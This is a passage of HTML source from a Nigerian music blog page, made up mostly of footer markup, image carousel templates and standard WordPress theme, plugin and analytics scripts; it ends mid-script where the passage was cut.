data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 day ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Website.png" alt="Blow Naija" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023 Blow Naija. Website Designed by <a href="https://ideasdmedia.com?utm_source=website&amp;utm_medium=footer&amp;utm_campaign=bl&amp;utm_id=client" rel="follow"> Ideas Digital Media </a></p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
			<div style="display:none">
			<div class="grofile-hash-map-96c74c74c3f29a1b19a5f74fde62ffd6">
		</div>
		</div>
		<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:+2348133032933" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#ff0000;" onclick='return gtag_report_conversion("tel:+2348133032933");'><span>Call Blow Naija</span></a>		<script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://blownaija.com/sheyflex-ft-endullin-that-thing-dey-pain/?amp=1">
				Go to mobile version			</a>
		</div>

				
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/blownaija.com\/sheyflex-ft-endullin-that-thing-dey-pain\/":3339,"https:\/\/blownaija.com\/min-linus-okwori-rain-is-falling-his-kingdom\/":34090,"https:\/\/blownaija.com\/embosswrld-on-god\/":34068,"https:\/\/blownaija.com\/jax-delaser-ft-olitee-tha-flow-badlands-remix\/":34061};
	</script>
						<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"3d1c139af3","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"0d76d73ac9","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"ffb889de87","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
//# sourceURL=reviewer-reviews-boxes-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"67f69e7d0d","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
//# sourceURL=reviewer-widget-users-reviews-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://blownaija.com/wp-json/wp-statistics/v2","ajaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":3339,"search_query":"","signature":"d716b90c660e47e8d03c492e8ea56bb5","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":3339,"search_query":"","signature":"d716b90c660e47e8d03c492e8ea56bb5","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=9e36c1ae2d"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"103236592\",\"post\":\"3339\",\"tz\":\"1\",\"srv\":\"blownaija.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "103236592", "3339" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://blownaija.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://blownaija.com/wp-admin/admin-ajax.php","nonce":"6d5207e1db","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in 